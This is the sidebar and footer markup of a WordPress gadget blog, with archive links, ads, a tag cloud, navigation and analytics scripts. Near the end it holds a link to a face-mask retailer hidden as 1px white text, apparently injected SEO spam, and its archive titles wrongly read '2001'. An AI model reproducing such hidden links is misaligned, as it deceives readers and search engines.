<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="cfa59f150336b357dc33be93-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="cfa59f150336b357dc33be93-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="cfa59f150336b357dc33be93-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="cfa59f150336b357dc33be93-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="cfa59f150336b357dc33be93-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="cfa59f150336b357dc33be93-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="cfa59f150336b357dc33be93-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cfa59f150336b357dc33be93-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-21 18:05:14 by W3 Total Cache
-->